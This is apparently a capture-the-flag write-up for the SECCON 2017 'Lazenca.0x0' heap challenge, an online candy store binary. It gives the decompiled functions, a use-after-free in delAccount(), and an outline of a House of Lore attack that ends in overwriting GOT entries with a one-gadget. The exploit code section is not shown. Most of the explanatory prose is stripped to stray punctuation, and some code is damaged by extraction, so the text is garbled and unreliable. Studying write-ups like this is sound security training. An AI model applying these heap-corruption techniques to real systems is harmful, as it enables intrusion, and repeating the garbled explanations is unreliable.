# **Online candy store[KR]**

**且** Unknown macro: 'html' **L** Unknown macro: 'html' Excuse the ads! We need some help to keep our site up. **List**

- <span id="page-0-0"></span> $• 1 List$  $• 1 List$ • 2 [Infomation](#page-0-1)
	- 2.1 [Description](#page-0-2)
		- $0$  2.2 [File](#page-0-3)
		- 2.3 [Source Code](#page-0-4)
- 3 [Writeup](#page-1-0)
	- <sup>o</sup> 3.1 [File information](#page-1-1) 3.2 [Binary analysis \(Finding vulnerabilities\)](#page-1-2)
		- **3.2.1 [Main](#page-1-3)**
		- 3.2.2 [login\(\)](#page-2-0)
		- $\overline{\phantom{a}}$  3.2.3 [addAccount\(\)](#page-4-0)
		- 3.2.4 [purchase](#page-4-1)
		- $\overline{\phantom{a}}$  3.2.5 [setBoard\(\)](#page-6-0)
		- 3.2.6 [charge](#page-6-1)
		- $\overline{\phantom{a}3.2.7 \text{ Account()}}$  $\overline{\phantom{a}3.2.7 \text{ Account()}}$  $\overline{\phantom{a}3.2.7 \text{ Account()}}$
		- $\overline{\phantom{a}}$  3.2.8 [delAccount\(\)](#page-8-0)
		- 3.2.9 [changePW](#page-9-0)
		- $\blacksquare$  3.2.10 [orderMenu\(\)](#page-10-0)
		- 3.2.11 [addToOrderList](#page-11-0)
		- 3.2.12 [orderCancel](#page-12-0)
		- 3.2.13 [reSort](#page-13-0)
		- $\blacksquare$  3.2.14 [orderCandy\(\)](#page-13-1)
	- 3.3 [Proof of concept](#page-15-0)
		- 3.3.1 [Fake chunk](#page-15-1)
		- 3.3.2 [Overwrite Fd of Fack chunk](#page-16-0)
		- 3.3.3 [UAF](#page-16-1)
	- 3.4 [Structure of Exploit code](#page-17-0)
	- 3.5 [Information for attack](#page-17-1)
		- 3.5.1 [Leak Libc Address](#page-17-2)
		- 3.5.2 [House of lore\(Fake chunk\)](#page-21-0)
		- 3.5.3 [House of lore\(Overwrite Smallbin bk\)](#page-23-0)
	- 3.5.4 [One Gadget](#page-25-0)
- 4 [Exploit Code](#page-25-1)

I have opened an online candy store.

- 5 [Flag](#page-28-0)
- 6 [Related Site](#page-29-0)

# <span id="page-0-1"></span>**Infomation**

# <span id="page-0-2"></span>**Description**

```
Host : lazenca0x0.pwn.seccon.jp
Port : 9999
Lazenca.0x0-9374845c01384f5fc9efdce81437697499640db78523509906f315a1bed5cb3d.zip (pass:seccon2017)
```
# <span id="page-0-4"></span><span id="page-0-3"></span>**File**

[Lazenca.0x0-9374845c01384f5fc9efdce81437697499640db78523509906f315a1bed5cb3d.zip](https://www.lazenca.net/download/attachments/11501728/Lazenca.0x0-9374845c01384f5fc9efdce81437697499640db78523509906f315a1bed5cb3d.zip?version=1&modificationDate=1512904259583&api=v2)

# <span id="page-1-0"></span>**Writeup**

# <span id="page-1-1"></span>**File information**

```
lazenca0x0@ubuntu:~/Documents/CTF/SECCON2017$ file ./Lazenca.0x0 
./Lazenca.0x0: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-
linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=1bfd795acede916210985e5865d2de9697e7505a, stripped
lazenca0x0@ubuntu:~/Documents/CTF/SECCON2017$ checksec.sh --file ./Lazenca.0x0 
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
                             NX enabled No PIE No RPATH No RUNPATH ./Lazenca.0x0
lazenca0x0@ubuntu:~/Documents/CTF/SECCON2017$
```
# <span id="page-1-2"></span>**Binary analysis (Finding vulnerabilities)**

# <span id="page-1-3"></span>**Main**



**main**

```
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
  signed int state; // [rsp+4h] [rbp-Ch]
 state = 1;
 signal(14, handler);
  alarm(0x1Eu);
  title();
 setCandy();
  gOrderCnt = 0;
  gLoginFailCnt = 0;
  while ( !gLoginAccount )
  {
     if ( (unsigned int)login() )
     {
      gLoginFailCnt = 0;
LABEL_14:
       while ( state && gLoginAccount )
       {
         Menu();
         printf("Command : ");
         switch ( (unsigned int)retNumber(2LL) )
         {
           case 0u:
            state = 0;
             break;
           case 1u:
             printStock();
             break;
           case 2u:
             purchase();
             break;
           case 3u:
             charge();
             break;
           case 4u:
             if ( gLoginAccount->state == 1 )
               orderMenu();
             break;
           case 5u:
             if ( gLoginAccount->state == 1 )
               Account();
             break;
           case 9u:
             logout(2LL);
             break;
           default:
             goto LABEL_14;
         }
       }
     }
     else
     {
      if ( gLoginFailCnt == 2 )
        exit(1);
       ++gLoginFailCnt;
      puts("\nCreate an account?");
      puts("0) Yes\n1) No");
      if ( !(unsigned int)retNumber(2LL) )
        addAccount(3LL);
     }
  }
  return 0LL;
}
```
 **.** <sup>o</sup> ID, Password .

 $\circ$ gAccount[] .

, gAccount[] "gLoginAccount" .

# **login()**

 $\bullet$ 

```
signed __ int64 login()
{
  size_t lenUserInputID; // rbx
  size_t lenID; // rax
  size_t lenUserInputPW; // rbx
  size_t lenPW; // rax
  signed int i; // [rsp+Ch] [rbp-34h]
  char id[8]; // [rsp+10h] [rbp-30h]
  char pw[8]; // [rsp+20h] [rbp-20h]
  unsigned __int64 v8; // [rsp+28h] [rbp-18h]
 v8 = \text{readfsqword}(0x28u);
  memset(id, 0, 8uLL);
  memset(pw, 0, 8uLL);
  printf("\nEnter your ID.\n> ", 0LL);
  UserInput(id, 8LL);
  printf("Enter your Password.\n> ", 8LL);
 \texttt{UserInput}(\texttt{pw, 8LL}):for ( i = 0; i \le 2; +i)
   {
     if ( gAccount[i].state )
     {
       lenUserInputID = strlen(id);
       if ( lenUserInputID == strlen(gAccount[i].fd->id) )
       {
         lenID = strlen(gAccount[i].fd->id);
         if ( !strncmp(gAccount[i].fd->id, id, lenID) )
         {
           lenUserInputPW = strlen(pw);
           if ( lenUserInputPW == strlen(gAccount[i].fd->pw) )
           {
             lenPW = strlen(gAccount[i].fd->pw);
             if ( !strncmp(gAccount[i].fd->pw, pw, lenPW) )
\{ gLoginAccount = (struct ACCOUNT *)(32LL * i + 0x604220);
              printf("\nHi, %s", gAccount[i].fd->id);
               return 1LL;
             }
           }
        }
       }
     }
   }
  return 0LL;
}
```
 $\bullet$  **.**

#### **Struct IDPW, ACCOUNT**

```
struct IDPW{
    long empty[2];
    char id[8];
    char pw[8];
    long state;
     char description[88];
};
struct ACCOUNT{
    long state;
   long number;
    struct IDPW *fd;
    long bk;
};
```
### <span id="page-4-0"></span>**addAccount()**

- $\bullet$  **.**
	- $\circ$ gAccount[].state '0' .
		- malloc() 128 byte heap.
			- $\bullet$ gAccount[i].fd .
			- $\bullet$ ID, Password, profile .

### **addAccount(unsigned int a1)**

```
unsigned __int64 __fastcall addAccount(unsigned int al)
{
  unsigned int i; // [rsp+10h] [rbp-10h]
  signed int empty; // [rsp+14h] [rbp-Ch]
  unsigned __int64 v4; // [rsp+18h] [rbp-8h]
 v4 = _readfsqword(0x28u);
 empty = 1;for ( i = 0; i \le 2 && empty; +i)
   {
     if ( !gAccount[i].state )
     {
       empty = 0;
       gAccount[i].state = a1;
      qAccount[i].number = i + 1;
       gAccount[i].fd = (struct IDPW *)malloc(128uLL);
       gAccount[i].fd->state = 1LL;
       puts("\nEnter your New ID.");
       UserInput(gAccount[i].fd->id, 8LL);
       puts("Enter your New Password.");
       UserInput(gAccount[i].fd->pw, 8LL);
      puts("Enter your profile.");
       UserInput(gAccount[i].fd->description, 88LL);
       gAccount[i].bk = 10000LL;
     }
   }
  if ( empty )
    puts("Could not add user.");
  return __readfsqword(0x28u) ^ v4;
}
```
#### <span id="page-4-1"></span>**purchase**

 **.**

 $\circ$  gStockCnt 0 . gStockCnt 0 .<br>gStockCnt 0 .

 $\circ$ 

ř. (candyInfo[0]), (candyInfo[1]) .

```
 , .
 , .
     • reSortStock()
     • setBoard()
```
#### **purchase()**

 **.**

```
unsigned __int64 purchase()
{
  unsigned int v0; // ST00_4
  unsigned int candyInfo[2]; // [rsp+0h] [rbp-10h]
  unsigned __int64 v3; // [rsp+8h] [rbp-8h]
 v3 = \text{readfsqrt}(0x28u);
  if ( gStockCnt )
   {
    puts("Please enter the code number of the candy to be purchased.");
     candyInfo[0] = retNumber(3LL);
     if ( candyInfo[0] < gStockCnt )
     {
      puts("Please enter the number of the candy to purchase.");
       candyInfo[1] = retNumber(3LL);
       if ( gStock[candyInfo[0]]->candyNumber < candyInfo[1] )
       {
         if ( gStock[candyInfo[0]]->candyNumber < candyInfo[1] )
           puts("There is not enough stock.");
       }
       else if ( candyInfo[1] * gStock[candyInfo[0]]->candyPrice > gLoginAccount->bk )
       {
         printf(
           "You do not have enough money.(%ld)\n",
           candyInfo[1] * gStock[candyInfo[0]]->candyPrice,
           *(_QWORD *)candyInfo);
       }
       else
       {
         gStock[candyInfo[0]]->candyNumber -= candyInfo[1];
         if ( !gStock[candyInfo[0]]->candyNumber )
         {
           printf(
             "Thank you for your purchase.(%ld)\n",
             candyInfo[1] * gStock[candyInfo[0]]->candyPrice,
             *(_QWORD *)candyInfo);
           reSortStock(v0);
           setBoard();
 }
       }
     }
   }
  else
   {
    puts("We have not any candy.");
  }
  return __readfsqword(0x28u) ^ v3;
}
```
#### **struct STOCK**

```
struct STOCK{
    char candyName[8];
   unsigned int candyNumber;
    unsigned int candyPrice;
    char *candyDescription;
};
```
# <span id="page-6-0"></span>**setBoard()**  $\bullet$

```
 .
     malloc() 1200 byte Heap .
    \circ .
```
### **setBoard()**

```
unsigned __int64 setBoard()
{
  unsigned __int64 v0; // ST08_8
v0 = r = redfsqword(0x28u);
 puts("Please enter a comment for candy.");
 board = (\text{int}64)\text{malloc}(1200\text{uL});
  UserInput(board, 1200LL);
  return __readfsqword(0x28u) ^ v0;}
```
# <span id="page-6-1"></span>**charge**

 **.**  $\bullet$  . "gLoginAccountbk" .

### **charge()**

```
unsigned __ int64 charge()
{
  unsigned int chargeInfo[2]; // [rsp+0h] [rbp-10h]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]
 v2 = _readfsqword(0x28u);
  chargeInfo[0] = 0;
  puts("Please select the amount to charge.");
  puts("0) 1");
  puts("1) 10");
  puts("2) 100");
  puts("3) 1000");
  puts("4) 10000");
  puts("5) 100000");
  chargeInfo[1] = retNumber(2LL);
 switch ( chargeInfo[1] )
   {
    case 0u:
      chargeInfo[0] = 1;
      break;
    case 1u:
      chargeInfo[0] = 10;
      break;
    case 2u:
      chargeInfo[0] = 100;
      break;
    case 3u:
     chargeInfo[0] = 1000; break;
    case 4u:
     chargeInfo[0] = 10000; break;
    case 5u:
     chargeInfo[0] = 100000; break;
    default:
      break;
  }
  gLoginAccount->bk += chargeInfo[0];
  printf("%ld yen charged.\n", chargeInfo[0], *(_QWORD *)chargeInfo);
  return __readfsqword(0x28u) ^ v2;
}
```
# <span id="page-7-0"></span>**Account()**

```
 gLoginAccount->state 1 .
\bullet
```
- $\bullet$  **.**
	- $\circ$ .
	- ,  $\circ$
	- .

#### **Account()**

```
unsigned __int64 Account()
{
  int tmp; // eax
  signed int i; // [rsp+8h] [rbp-58h]
  signed int control; // [rsp+Ch] [rbp-54h]
  char funcList[3][22]; // [rsp+10h] [rbp-50h]
 unsigned __int64 v5; // [rsp+58h] [rbp-8h]
 v5 = _readfsqword(0x28u);
 control = 1;
 strcpy((char *)funcList, "Delete account");
 *(_DWORD *)&funcList[0][16] = 0;
 *(WORD *)&funcList[0][20] = 0;
  strcpy(funcList[1], "Change password");
  *(\text{_DWORD *}) \&\text{funclist}[1][16] = 0;*(_WORD *)&funcList[1][20] = 0;*(\textcircled{1} *)&funcList[2][0] = (unsigned \textcircled{1}nt64)'tixE';
 *(\text{_DWORD *}) \& \text{funclist}[2][16] = 0;*(\text{WORD *})&funcList[2][20] = 0;
  while ( control )
   {
    puts("\nAccount.");
   for ( i = 0; i \le 2; +i)
     printf("%d) %s\n", (unsigned int)(i + 1), funcList[i]);
    printf("Command : ");
    tmp = retNumber(2LL);
     switch ( tmp )
     {
       case 2:
         changePW();
         break;
       case 3:
         control = 0;
         break;
       case 1:
         delAccount();
         break;
     }
   }
  return __readfsqword(0x28u) ^ v5;
}
```
# <span id="page-8-0"></span>**delAccount()**

```
 .
     \circgAccount[] .
     \circ .
     \circstate '3'
              (gAccount[num]) .
                      \bullet state = 0
                      • fdstate = 0memset(gAccount[num].fd, 0, 0x80uLL);
              c (gAccount[num]) fd (heap).
     \circgAccount[num].fd "gAccount[num].fd - 16" .
                  Free chunk Head .
```
**The House of Lore, UAF.** 

#### **delAccount()**

```
unsigned __int64 delAccount()
{
  unsigned int i; // [rsp+8h] [rbp-18h]
  unsigned int num; // [rsp+Ch] [rbp-14h] MAPDST
  unsigned __int64 v4; // [rsp+18h] [rbp-8h]
 v4 = _readfsqword(0x28u);
  puts("\nAccount list");
 for ( i = 0; i \le 2; +i)
  {
    if ( gAccount[i].state )
      printf("%d) %s\n", gAccount[i].number, gAccount[i].fd->id);
   }
  puts("\nPlease enter the number of the account you want to delete");
  num = retNumber(2LL);
  if ( num && num <= 3 )
   {
    if ( gAccount[--num].state == 3 )
    {
      gAccount[num].state = 0LL;
      gAccount[num].fd->state = 0LL;
      printf("The account(%s) has been deleted.\n", gAccount[num].fd->id);
      memset(gAccount[num].fd, 0, 0x80uLL);
      free(gAccount[num].fd);
      gAccount[num].fd = (struct IDPW *)((char *)gAccount[num].fd - 16);
     }
    else
    {
      puts("You can not delete the account.");
     }
  }
 return __readfsqword(0x28u) ^ v4;
}
```
#### <span id="page-9-0"></span>**changePW**

 **.**

- $\circ$  "gAccount[i].state" .  $\circ$
- .  $\circ$ 'gAccount[].fd.state' '0' .

### **changePW()**

```
unsigned __int64 changePW()
{
  unsigned int i; // [rsp+8h] [rbp-18h]
  unsigned int num; // [rsp+Ch] [rbp-14h] MAPDST
  unsigned __int64 v4; // [rsp+18h] [rbp-8h]
 v4 = __readfsqword(0x28u);
 puts("\nAccount list");
 for ( i = 0; i \le 2; +i)
  {
    if ( gAccount[i].state )
      printf("%ld) %s\n", gAccount[i].number, gAccount[i].fd->id);
   }
  puts("\nPlease enter the number of the account you want to change PW");
  num = retNumber(2LL);
  if ( num )
  {
   if ( num \leq 3 )
     {
      if ( gAccount[--num].fd )
      {
        if ( gAccount[num].fd->state )
        {
          puts("Enter your New Password.");
          UserInput(gAccount[num].fd->pw, 8LL);
         }
       }
    }
  }
  return __readfsqword(0x28u) ^ v4;
}
```
### <span id="page-10-0"></span>**orderMenu()**

- **gLoginAccount->state 1 .**  $\bullet$ 
	- **.**  $\circ$
	- .
		- , , ,  $\circ$  .
			-

#### **orderMenu()**

```
unsigned int64 orderMenu()
{
  signed int i; // [rsp+8h] [rbp-88h]
  unsigned int control; // [rsp+Ch] [rbp-84h]
  char funcList[5][22]; // [rsp+10h] [rbp-80h]
  unsigned __int64 v4; // [rsp+88h] [rbp-8h]
 v4 = \text{readfsqrt}(0x28u);
  control = 1;
  strcpy((char *)funcList, "Order List");
  *(\text{_DWORD *}) \&\text{funclist}[0][16] = 0;*(\text{WORD} *)\&\text{funclist}[0][20] = 0; strcpy(funcList[1], "Add to Order List");
  *(WORD *)&funcList[1][20] = 0;
  *(\text{QWORD *}) \&\text{funclist}[2][0] = 'o \text{lecnac'};*(\text{QWORD *})&funcList[2][8] = 'o sen';
 *(DWORD *)&funcList[2][16] = 'redr';
 *(\text{WORD *}) \& \text{funclist}[2][20] = '.' strcpy(funcList[3], "Order candy");
 *(DWORD *)&funcList[3][16] = 0;
  *(\text{WORD} *)\&\text{funclist}[3][20] = 0;*(\text{SOWORD} * \text{Sfunclist}[4][0] = (\text{unsigned} \text{Sind} 64)' \text{tixE}*(DWORD *)&funcList[4][16] = 0;
 *(\text{WORD} *)\&\text{funclist}[4][20] = 0;LABEL_11:
  while ( control )
   {
     puts("\nOrder candy.");
   for ( i = 0; i \le 4; +i )
     printf("%d) %s\n", (unsigned int)(i + 1), funcList[i]);
     printf("Command : ");
     switch ( (unsigned int)retNumber(2LL) )
     {
      case 1u:
         orderList();
         break;
       case 2u:
         addToOrderList();
         break;
       case 3u:
         orderCancel();
         break;
       case 4u:
         orderCandy();
         break;
       case 5u:
         control = 0;
         break;
       default:
         goto LABEL_11;
     }
  }
  return __readfsqword(0x28u) ^ v4;
}
```
#### <span id="page-11-0"></span>**addToOrderList**

- $\bullet$  **.**
	- $\circ$  choiceCandy()
		- $^{\circ}$  malloc() 24 byte heap.
			- $\blacksquare$

#### **addToOrderList**

```
unsigned __int64 addToOrderList()
{
  struct ORDER *newOrder; // ST08_8
  unsigned int tmp; // eax
  unsigned int candyNum; // [rsp+4h] [rbp-1Ch]
  char strOrdNum[8]; // [rsp+10h] [rbp-10h]
  unsigned __int64 v5; // [rsp+18h] [rbp-8h]
 v5 = _readfsqword(0x28u);
  if ( (unsigned int)gOrderCnt > 9 )
  {
    puts("You can not order candy anymore.");
   }
  else
   {
    candyNum = choiceCandy();
    if ( candyNum > 9 )
     {
      puts("Please enter a number between 0 and 9");
     }
    else
     {
      newOrder = (struct ORDER *)malloc(24uLL);
      tmp = getOrderNum();
      sprintf(strOrdNum, "%d", tmp);
      strncpy(newOrder->orderCode, strOrdNum, 1uLL);
      newOrder->orderNumber = gCandies[candyNum]->orderNumber;
       strncpy(newOrder->orderCandyName, gCandies[candyNum]->candyName, 8uLL);
      newOrder->candyCode = gCandies[candyNum]->candyCode;
      gOrderList[gOrderCnt++] = newOrder;
       orderList();
    }
  }
  return __readfsqword(0x28u) ^ v5;
}
```
# **struct ORDER, CANDIES**

 **.**

```
typedef struct ORDER{
    char orderCode[8];
    unsigned int orderNumber;
    char orderCandyName[8];
    int candyCode;
};
typedef struct CANDIES {
    char candyName[8];
    unsigned int orderNumber;
    int candyCode;
};
```
#### <span id="page-12-0"></span>**orderCancel**

 $\bullet$  **.**

- <sup>o</sup> checkCancel(i), .  $\circ$
- , .  $\circ$ reSort() .

#### **orderCancel()**

```
unsigned __int64 orderCancel()
{
  unsigned int i; // [rsp+Ch] [rbp-44h]
  int j; // [rsp+Ch] [rbp-44h]
  int orderCnt; // [rsp+10h] [rbp-40h]
  unsigned int canNum; // [rsp+1Ch] [rbp-34h]
  int cancelableList[10]; // [rsp+20h] [rbp-30h]
  unsigned __int64 v6; // [rsp+48h] [rbp-8h]
 v6 = \text{readfsqword}(0x28u); orderCnt = 0;
  if ( gOrderCnt )
  {
    for ( i = 0; i < qOrderCnt; +i)
     {
      if ( (unsigned int)checkCancel(i) )
       {
        cancelableList[orderCnt++] = i;
       printf("\n=*= Cancelable order (Order number : d) = * = \n\pi, i; printf("Order code: %s\n", gOrderList[i]);
        printf("Order count : %d\n", gOrderList[i]->orderNumber);
        printf("Order candy : %s\n", gOrderList[i]->orderCandyName);
        printf("Candy code: %d\n", (unsigned int)gOrderList[i]->candyCode);
      }
     }
     if ( orderCnt )
     {
     canNum = retNumber(2LL);
     for ( j = 0; j < orderCnt; ++j )
       {
        if ( cancelableList[j] == canNum )
           reSort(canNum);
      }
     }
  }
  else
  {
    puts("You have never ordered a product.");
  }
  return __readfsqword(0x28u) ^ v6;
}
```
#### <span id="page-13-0"></span>**reSort**

 **.** free() gOrderList[a1] .

#### **reSort(unsigned int a1)**

```
unsigned __int64 __fastcall reSort(unsigned int a1)
{
  int i; // [rsp+14h] [rbp-Ch]
  unsigned __int64 v3; // [rsp+18h] [rbp-8h]
 v3 = \text{readfsqword}(0x28u);
  free(gOrderList[a1]);
  if ( a1 < gOrderCnt )
  {
   for ( i = 0; a1 + i < g0rderCnt; +i)
      gOrderList[a1 + i] = gOrderList[a1 + i + 1];
  }
  gOrderList[gOrderCnt--] = 0LL;
  return __readfsqword(0x28u) ^ v3;
}
```
# **orderCandy()**  $\bullet$

```
 .
    \circ .
       getStockNum() gOrderList[] gStock[].
```
- gOrderList[] gStock[] .
- "gStock[]->candyNumber" "gOrderList[]->orderNumber" .
- gOrderList[] gStock[] .
	- malloc() 24 byte heap. .

```
 , , 
                 124 byte heap, stor
gOrderList[] gStock[] , gOrderList[] .
```
#### **orderCandy()**

```
unsigned int64 orderCandy()
{
 struct STOCK *dest; // ST10 8
  unsigned int i; // [rsp+4h] [rbp-1Ch]
  int num; // [rsp+Ch] [rbp-14h]
  unsigned __int64 v4; // [rsp+18h] [rbp-8h]
 v4 = \text{readfsqrt}(0x28u);
  if ( gOrderCnt )
   {
    orderList();
    puts("\nWould you like to order these candies?");
    puts("0) Yes, 1) No");
     if ( !(unsigned int)retNumber(2LL) )
     {
      for ( i = 0; i < gOrderCnt; ++i )
       {
        num = getStockNum(i);
         if ( num )
         {
           gStock[num - 1]->candyNumber += gOrderList[i]->orderNumber;
         }
         else if ( (unsigned int)gStockCnt > 4 )
         {
           puts("The warehouse is full. Your new order can not be completed.");
         }
         else
         {
           puts("\nEnter information about newly added candy.");
          dest = (struct STOCK *) \text{malloc}(24uLL); strncpy(dest->candyName, gOrderList[i]->orderCandyName, 8uLL);
           dest->candyNumber = gOrderList[i]->orderNumber;
           printf("Enter the price of %s candy.\n", dest);
           dest->candyPrice = retNumber(5LL);
           printf("Enter a description of the %s candy.\n", dest);
          dest->candyDescription = (char *) \text{malloc}(124 \text{uLL}); UserInput(dest->candyDescription, 124LL);
           gStock[gStockCnt++] = dest;
         }
       }
       while ( gOrderCnt )
\left\{ \begin{array}{ccc} & & \\ & & \end{array} \right. free(gOrderList[gOrderCnt - 1]);
         gOrderList[gOrderCnt-- - 1] = 0LL;
       }
     }
   }
  else
   {
    puts("You have never ordered a product.");
  }
  return __readfsqword(0x28u) ^ v4;
}
```
# <span id="page-15-0"></span>**Proof of concept**

```
\bullet"House of lore" .
              .
```
# <span id="page-15-1"></span>**Fake chunk**

- **ACCOUNT .**  $\bullet$ 
	- . 3 ACCOUNT .
		- 'Admin' .
		- $-2,3$  .

#### **struct ACCOUNT gAccount[3]**



#### **House of lore Fake chunk .**

o delAccount() gAccount[1].fd Free chunk Head .  $\circ$  charge() gAccount[1].bk, gAccount[2].bk .



#### <span id="page-16-0"></span>**Overwrite Fd of Fack chunk**

 $\circ$ 

- **House of lore Free chunk fd .**
	- delAccount() gAccount[1].fd .
		- gAccount[1].fdid : fd
		- gAccount[1].fdpw : bk
	- Free chunk bk .
	- **"gAccount[1].fdstate" '0' .**

#### **gAccount[1].fd**

 $\bullet$ 



### <span id="page-16-1"></span>**UAF**

# **UAF "gAccount[1].fdstate" .**

- ACCOUNT 128 byte .
- orderCandy() dest->candyDescription( ) 124 byte.
- "gAccount[1].fd" "destcandyDescription" .
	- ("destcandyDescription") 16 "gAccount[1].fdstate" .

```
\bullet .
          UAF House of lore ACCOUNT .
              ■, "gAccount[1].fd" "dest->candyDescription" .
       \circ "gAccount[1].fd" .
                  Order list.
                       ● Order list Heap (24 byte)
```
 $\blacksquare$ Heap (24 byte)

# <span id="page-17-0"></span>**Structure of Exploit code**

```
1. 
Leak Libc Address
 2. 
Design the heap.
           a. 
Create account 1
           b. 
Create account 2
 3. 
UAF
           a. 
Set gAccount[1].fdstate
 4. 
House of lore
           a. 
register bins[16,17]
           b. 
Overwrite Smallbin bk
 5. 
Overwrite gAccount[1].fd
           a. 
signal GOT
 6. 
Overwrite fflush.got
           a. 
One Gadget
The following information is required for an attack:
```
- Leak Libc Address
- House of lore
- One Gadget

# <span id="page-17-1"></span>**Information for attack**

# <span id="page-17-2"></span>**Leak Libc Address**

- **Heap .**
	- **P**<br>○ 1 Order list,.
		- $\circ$  2 Order list.

```
debugging
```


• Heap.

#### **Heap area structure**



#### **Heap Small bin .**

 .  $\blacksquare$ 

 $\blacksquare$ 

Heap .

- (0x90) Unsortedbin .
	- fd, bk main arena .
- Heap .
	- malloc() (0x20) , (0x90) (0xb0) .
		- malloc() Heap (1200 byte) Small bin .
			- Free chunk fd,bk Small bin .
